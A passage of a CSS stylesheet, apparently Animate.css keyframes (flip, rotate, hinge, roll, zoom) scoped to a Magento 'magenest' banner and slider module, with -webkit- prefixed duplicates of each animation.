    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.magenest-banner .flipInX,
.magenest-slider .owl-item.active .flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}
@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.magenest-banner .flipInY,
.magenest-slider .owl-item.active .flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.magenest-banner .flipOutX,
.magenest-slider .owl-item.active .flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.magenest-banner .flipOutY,
.magenest-slider .owl-item.active .flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .lightSpeedIn,
.magenest-slider .owl-item.active .lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.magenest-banner .lightSpeedOut,
.magenest-slider .owl-item.active .lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-banner .rotateIn,
.magenest-slider .owl-item.active .rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-banner .rotateInDownLeft,
.magenest-slider .owl-item.active .rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-banner .rotateInDownRight,
.magenest-slider .owl-item.active .rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-banner .rotateInUpLeft,
.magenest-slider .owl-item.active .rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.magenest-banner .rotateInUpRight,
.magenest-slider .owl-item.active .rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.magenest-banner .rotateOut,
.magenest-slider .owl-item.active .rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.magenest-banner .rotateOutDownLeft,
.magenest-slider .owl-item.active .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.magenest-banner .rotateOutDownRight,
.magenest-slider .owl-item.active .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.magenest-banner .rotateOutUpLeft,
.magenest-slider .owl-item.active .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.magenest-banner .rotateOutUpRight,
.magenest-slider .owl-item.active .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%,
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%,
  80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.magenest-banner .hinge,
.magenest-slider .owl-item.active .hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jackInTheBox {
  from {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.magenest-banner .jackInTheBox,
.magenest-slider .owl-item.active .jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}
@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.magenest-banner .rollIn,
.magenest-slider .owl-item.active .rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}
@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.magenest-banner .rollOut,
.magenest-slider .owl-item.active .rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.magenest-banner .zoomIn,
.magenest-slider .owl-item.active .zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-banner .zoomInDown,
.magenest-slider .owl-item.active .zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-banner .zoomInLeft,
.magenest-slider .owl-item.active .zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-banner .zoomInRight,
.magenest-slider .owl-item.active .zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.magenest-banner .zoomInUp,
.magenest-slider .owl-item.active .zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.magenest-banner .zoomOut,
.magenest-slider .owl-item.active .zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
